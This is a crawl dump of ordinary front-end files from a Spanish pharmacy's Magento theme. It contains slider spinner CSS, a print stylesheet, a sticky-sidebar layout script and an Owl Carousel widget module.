rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}rs-loader.spinner14{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner14 .rs-spinner-inner{width:100%;height:100%;animation:rs-revealer-14 1s infinite linear}rs-loader.spinner14 .rs-spinner-inner span{display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;border-radius:50%;margin:-8px}rs-loader.spinner14 .rs-spinner-inner span:nth-child(1){-webkit-animation:rs-revealer-14-1 2s infinite;animation:rs-revealer-14-1 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(2){-webkit-animation:rs-revealer-14-2 2s infinite;animation:rs-revealer-14-2 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(3){-webkit-animation:rs-revealer-14-3 2s infinite;animation:rs-revealer-14-3 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(4){-webkit-animation:rs-revealer-14-4 2s infinite;animation:rs-revealer-14-4 2s infinite}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}rs-loader.spinner15{width:40px;height:40px;margin-top:-4px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner15 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner15 .rs-spinner-inner span{display:block;width:20px;height:20px;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-15 1.8s infinite ease-in-out;animation:rs-revealer-15 1.8s infinite ease-in-out}rs-loader.spinner15 .rs-spinner-inner:last-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.bgcanvas{display:none;position:absolute;overflow:hidden}.RSscrollbar-measure{width:100px;height:100px;overflow:scroll;position:absolute;top:-9999px}.avada-has-rev-slider-styles .rev_slider_wrapper{transform:none}.active-rs-slide rs-sbg-wrap.kenburn_fix{opacity:1!important;visibility:visible!important}rs-module{direction:ltr}

--- FILE ---
content_type: text/css
request_url: https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/css/A.print.css.pagespeed.cf.LyK-QWEGCi.css
body_size: 661
content:
.page-print .logo{display:block;float:none;text-align:left}.page-print .logo img,.page-print .logo .retina{display:none}.page-print .logo img.print-logo{display:block;margin:0 0 20px 0}@media print{*{-webkit-filter:none!important;background:transparent!important;color:#000!important;filter:none!important;text-shadow:none!important}img .retina,.logo .retina{display:none!important}a,a:visited{text-decoration:underline!important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100%!important}@page {
    margin: 1cm;
  }.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none!important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block!important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content) {height:auto;visibility:visible}.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
  .order-details-items .table > thead > tr > th {white-space:normal!important}.order-details-items .table-order-items tbody td{white-space:normal!important}.column.main{float:none!important;width:100%!important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}}

--- FILE ---
content_type: application/javascript
request_url: https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/js/sticky-sidebar.js
body_size: 1778
content:
define(['jquery'], function ($) {
    'use strict';
    "use strict";
    // Sticky sidebars and content
    var stickySidebar = function (so) {
        $(function () {
            var sd = {
                    wrapper: "",
                    sticky: ""
                },
                s = $.extend(true, {}, sd, so),
                $body = $("body");
            if (s.wrapper && s.sticky) {
                /* merge two sidebar block in one div */
                var wrapSidebar = function () {
                        var $ox;
                        if ($(window).width() >= 1025 || !$("body.catalog-product-view").length) {
                            if (($(".page-layout-2columns-left").length || $(".page-layout-2columns-right").length)) {
                                $('div:not(.ox-sticky-sidebar) > .sidebar').wrapAll('<div class="ox-sticky-sidebar">');
                            }
                            /* wrap left sidebar for 3 cols and set sidebar width to wrapper, because content block jumps left when sidebar became sticky */
                            if ($(".page-layout-3columns").length) {
                                $ox = $(".sidebar-main");
                                var $sm_ow = $ox.outerWidth(true);
                                if (!$ox.parent().is(".ox-3col-sticky-wrapper")) {
                                    $ox.wrapAll('<div class="ox-3col-sticky-wrapper">');
                                    $(".ox-3col-sticky-wrapper").css({
                                        width: $sm_ow
                                    });
                                }
                            }
                        } else {
                            $ox = $(".ox-sticky-sidebar");
                            if ($ox.length) {
                                $ox.contents().unwrap();
                            }
                            $ox = $(".ox-3col-sticky-wrapper");
                            if ($ox.length) {
                                $ox.contents().unwrap();
                            }
                        }
                    },
                    _spacing = 40,
                    stickyItems = [],
                    stickyItem = function (item) {
                        this.$item = $(item);
                        this.getVals = function () {
                            this.outerWidth = this.$item.outerWidth(true);
                            this.offsetLeft = this.$item.offset().left;
                            this.positionLeft = this.$item.position().left;
                            this.alwaysTop = this.$item.hasClass('ox-sticky-always-top');
                            return this;
                        };
                        this.reset = function () {
                            this.clearStyles().getVals();
                        };
                        this.outerHeightNew = function () {
                            return this.outerHeight = this.$item.outerHeight(true);
                        };
                        this.addClass = function (_class) {
                            return this.$item.addClass(_class);
                        };
                        this.removeClass = function (_class) {
                            return this.$item.removeClass(_class);
                        };
                        this.css = function (style) {
                            return this.$item.css(style);
                        };
                        this.clearStyles = function () {
                            this.$item.removeClass("ox-sticky-static ox-sticky-fixed").css({
                                bottom: "",
                                top: "",
                                left: "",
                                width: ""
                            });
                            return this;
                        };
                        this.getVals();
                    };
                wrapSidebar();
                $(s.sticky).each(function () {
                    stickyItems.push(new stickyItem(this));
                });
                if (stickyItems.length) {
                    if(!$(s.wrapper).length) {
                        return;
                    }
                    var requestAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame,
                        $window = $(window),
                        windowHeight = $window.height(),
                        $wrapper = $(s.wrapper),
                        wrapperTop = $wrapper.offset().top,
                        stickyItemsReset = function () {
                            wrapperTop = $wrapper.offset().top;
                            for (var i = 0; i < stickyItems.length; i++) {
                                stickyItems[i].reset();
                            }
                        },
                        update = function () {
                            if (0 > wrapperTop) {
                                wrapperTop = $(s.wrapper).offset().top;
                            }
                            var wrapperHeight = $wrapper.height(),
                                scrollTo = wrapperTop + wrapperHeight,
                                isSmall = $(window).width() < 1025,
                                isEdg = window.navigator.userAgent.indexOf(" Edg/") > -1, // @todo use for Edge browser
                                scrollTop,
                                scrollBottom,
                                _height,
                                __height, // @todo original:
                                topOffset,
                                $ox,
                                _is,
                                _static = "ox-sticky-static",
                                _fixed = "ox-sticky-fixed";
                            for (var i = 0; i < stickyItems.length; i++) {
                                var _stickyItem = stickyItems[i];
                                if (isSmall || wrapperHeight <= _stickyItem.outerHeightNew() + 100) {
                                    _stickyItem.clearStyles();
                                } else {
                                    scrollTop = scrollTop || $window.scrollTop();
                                    scrollBottom = scrollBottom || scrollTop + windowHeight;
                                    topOffset = _stickyItem.outerHeight + wrapperTop;
                                    if (windowHeight > topOffset || _stickyItem.alwaysTop) {
                                        $ox = $ox || $(".ox-sticky");
                                        _height = _height || _spacing + ($ox.length > 0 ? $ox.height() : 0);
                                        if (scrollTop >= scrollTo - _stickyItem.outerHeight - _height) {
                                            _stickyItem.addClass(_static).removeClass(_fixed).css({
                                                top: "auto",
                                                left: _stickyItem.positionLeft,
                                                bottom: "",
                                                width: ""
                                            });
                                        } else {
                                            _is = scrollTop + _height >= wrapperTop;
                                            _stickyItem.removeClass(_static).toggleClass(_fixed, _is);
                                            if (_is) {
                                                _stickyItem.css({
                                                    top: _height,
                                                    width: _stickyItem.outerWidth,
                                                    left: _stickyItem.offsetLeft
                                                });
                                            } else {
                                                _stickyItem.clearStyles();
                                            }
                                        }
                                    } else {
                                        if (scrollBottom >= scrollTo + _spacing) {
                                            _stickyItem.addClass(_static).removeClass(_fixed).css({
                                                top: "",
                                                left: _stickyItem.positionLeft,
                                                bottom: 0,
                                                width: ""
                                            });
                                        } else {
                                            _is = scrollBottom >= topOffset + _spacing;
                                            _stickyItem.removeClass(_static).toggleClass(_fixed, _is);
                                            if (_is) {
                                                _stickyItem.css({
                                                    bottom: _spacing,
                                                    width: _stickyItem.outerWidth,
                                                    left: _stickyItem.offsetLeft,
                                                    top: ""
                                                });
                                            } else {
                                                _stickyItem.clearStyles();
                                            }
                                        }
                                    }
                                }
                            }
                        };
                    requestAnimationFrame(update);
                    $body.on("contentUpdated oxToggleUpdated", function () {
                        stickyItemsReset();
                        requestAnimationFrame(update);
                    });
                    $window.on("scroll", function () {
                        requestAnimationFrame(update);
                    }).on("resize", function () {
                        wrapSidebar();
                        windowHeight = $window.height();
                        stickyItemsReset();
                        requestAnimationFrame(update);
                    });
                }
            }
        });
    };
    return stickySidebar;
});


--- FILE ---
content_type: application/javascript
request_url: https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Olegnax_Carousel/oxcarousel.js
body_size: 963
content:
define( [
    'jquery',
    'jquery-ui-modules/widget',
    'jquery-ui-modules/core',
    'jquery-ui-modules/effect',
    'owl.carousel',
], function ( $ ) {
    'use strict';

    $.widget( 'mage.OxCarousel', {
        options: {
// OxCarousel
            autoScroll: 0,
            autoplayHoverPause: 0,
// Owl.carousel
            rewind: false,
            items: 1,
            slideBy: 1,
            lazyLoad: true,
            responsive: {
                0: {
                    items: 1,
                },
            },
            dotsData: true,
            dotData: true,
            dots: true,
            nav: false,
        },
        _create: function () {
            this.options.autoplayTimeout = parseInt( this.options.autoScroll ) * 1000;
            this.options.autoplay = 0 < this.options.autoplayTimeout;
            this.options.autoplayHoverPause = this.options.autoplayHoverPause && this.options.autoplay;
            this._dots(this);
            var options = this._createOptions();
            this.element.owlCarousel( options );
        },

        _createOptions: function () {
            var _self = this;
            var options = {
                onInitialize: function () {

                },
                onInitialized: function () {
                    _self._resizeSlides(this.$element, this);
                    _self._afterMove(this.$element);
                    //_self.progressDots (this );
                    $(document.body).trigger('contentUpdated.oxlazy');
                },
                onRefresh: function () {

                },
                onRefreshed: function () {
                    _self._resizeSlides( this.$element, this );
                    _self._afterMove( this.$element );
                },
                onChanged: function () {
                    //_self.progressDots( this );
                    _self._afterMove( this );
                }
            };

            return $.extend( { }, options, this.options );

        },
        _afterMove: function ( $this ) {

        },
        _dots: function ($this) {
            var $wraper = this.element.closest( '.ox-carousel' ).eq( 0 );
            $wraper.on( 'click', 'div.owl-dot',  function () {
                $this.element.trigger( 'to.owl.carousel', [$(this).index(), 300]);
                $( '.owl-dot' ).removeClass( 'active' );
                $(this).addClass( 'active' );
            });
        },
        _resizeSlides: function ( $this, owl ) {

        },

        progressDots: function( $this ) {
            if (!this.options.dots || !this.options.autoplay || !this.options.progress) {
                return;
            }
            var anim  = this.options.autoplayTimeout + 'ms linear 0s 1 normal forwards running progress-horizontal',
                $wrapper = $this.$element.closest( '.ox-banners-slider__container' ).eq( 0 ),
                $dot = $wrapper.find('.owl-dot').find('.progress'),
                $dotActive = $wrapper.find('.owl-dot.active'),
                $dotProgress = $dotActive.find('.progress');
            $dot.css(''); //reset it
            setTimeout(function(){
                $dotProgress.css('animation', anim); //set it back
            });
        },

    } );

    return $.mage.OxCarousel;
} );
